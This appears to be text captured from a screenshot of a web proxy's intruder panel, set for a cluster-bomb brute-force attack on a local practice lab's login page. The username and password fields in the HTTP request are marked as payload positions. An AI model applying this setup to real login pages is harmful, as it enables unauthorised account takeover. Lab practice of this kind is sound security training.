 Cluster bomb attack
Target http://localhost:8081 Update Host
Positions Add § Clear § Auto §
1 GET /vulnerabilities/brute/?username=§admin§&password=§password§&Login=Login HTTP/1.1
2 Host: localhost:8081
3 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: es-419,es;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:8081/vulnerabilities/brute/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=igg8ei9kr3323ko05sl7921p90; security=low
17 Connection: keep-alive
18
19